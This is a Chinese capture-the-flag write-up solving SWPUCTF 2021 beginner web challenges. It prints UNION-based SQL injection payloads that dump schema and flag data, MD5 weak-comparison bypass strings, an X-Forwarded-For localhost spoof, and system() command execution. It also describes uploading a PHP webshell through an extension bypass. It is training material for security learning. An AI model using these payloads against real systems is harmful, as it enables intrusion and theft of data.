[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)

[SWPUCTF 2021 新生赛]jicao

json_decode介绍:

json_decode

(PHP 5 >= 5.2.0, PECL json >= 1.2.0)

json_decode — 对 JSON 格式的字符串进行编码

说明

mixed json_decode ( string $json [, bool $assoc ] )

接受一个 JSON 格式的字符串并且把它转换为 PHP 变量

参数

json

待解码的 json string 格式的字符串。

assoc

当该参数为 TRUE 时,将返回 array 而非 object 。

例如:$json = ‘{“a”:1,“b”:2,“c”:3,“d”:4,“e”:5}’;

int(1)

["b"] => int(2)

["c"] => int(3)

["d"] => int(4)

["e"] => int(5)所以为满足if条件,输出flag,构造:

get:json={"x":"wllm"}

post:id=wllNB 得到flag。

[SWPUCTF 2021 新生赛]easy_md5

代码审计得知,我们需要让name!=password同时保证md5加密后的name与md5加密的password==.根据php弱类型比较,MD5加密后为0e开头的数字的字符串有:QNKCDZO,s878926199a。

get post传给name与password后得到flag。

[SWPUCTF 2021 新生赛]caidao

直接蚁剑连,密码是wllm。找目录发现在/flag里。



[SWPUCTF 2021 新生赛]easy_sql

ctrl+u查看源码得知,参数是wllm。

通过报错发现存在字符型注入。

1' order by 3--+

用order by 查询字段数,查得字段数为3.

union select 联合查询得知回显位位2,3

-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ 查询表名

-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="test_tb"--+ 查询字段名

-1' union select 1,2,group_concat(id,flag) from test_tb--+

得到flag。

[SWPUCTF 2021 新生赛]Do_you_know_http

刚进去看见,Please use 'WLLM' browser! burp抓包改一下browser。

之后在Response里看见location:./a.php,访问试试。

You can only read this at local!只能本地读取,因此我们更改XFF位127.0.0.1.

得到 Location: ./secretttt.php。访问,得到flag。

[SWPUCTF 2021 新生赛]easyrce

system("ls /")发现flllllaaaaaaggggggg。

再执行system("cat /flllllaaaaaaggggggg"). 得到flag。

[SWPUCTF 2021 新生赛]easyupload1.0

这是一道文件上传题目,我们创建一个空文本文档,然后更改后缀位.jpg绕过检测。

上传文件,并且burp_suite进行抓包。

在文件里写入我们的php一句话木马,并更改filename后缀为php。

上传成功,用蚁剑连接一下。

连接成功,在目录中找flag。发现是错误的flag。

这里之后就不会做了。居然是假的flag。看其他师傅题解后,说是写phpinfo上传就可以看到flag。重新写一下phpinfo上传。

在environment中得到flag。

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第1张图片](http://img.e-com-net.com/image/info8/3ef2adf10e944bc8add24dafd41e91e9.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第2张图片](http://img.e-com-net.com/image/info8/ba34d7d357a947268cb82851dcb5dafb.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第3张图片](http://img.e-com-net.com/image/info8/95d91b08cfbf4264ae18caaad3cbbaf9.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第4张图片](http://img.e-com-net.com/image/info8/84804d5802f34093afc5d44627d7e4f7.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第5张图片](http://img.e-com-net.com/image/info8/95101efc023246ebbcc9eb068c1cdd18.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第6张图片](http://img.e-com-net.com/image/info8/7b517bd554504c3cb31283379822b8c2.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第7张图片](http://img.e-com-net.com/image/info8/3467d6d9837947a2a2533f80664949fc.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第8张图片](http://img.e-com-net.com/image/info8/64ba1f279fd04c33bd2d41c3838fb1d5.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第9张图片](http://img.e-com-net.com/image/info8/75d6b68a346842b69bb118a305956a5d.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第10张图片](http://img.e-com-net.com/image/info8/6c02b4984a3b49e28fc0c525ed645aeb.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第11张图片](http://img.e-com-net.com/image/info8/8f944981bf3f44eb8010ca4a2c947a4b.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第12张图片](http://img.e-com-net.com/image/info8/b4911cf91dfd4a2ca9539c4e303fc755.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第13张图片](http://img.e-com-net.com/image/info8/6a251ed3e5a84c9385e25a4b0ac3d22e.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第14张图片](http://img.e-com-net.com/image/info8/e7c27855192a4043bce8f4bc977f7c1a.jpg)

![[SWPUCTF 2021 新生赛]第一波放题(nssctf刷题)_第15张图片](http://img.e-com-net.com/image/info8/4935a6b7d2aa414fb57a0c9eec93f0b9.jpg)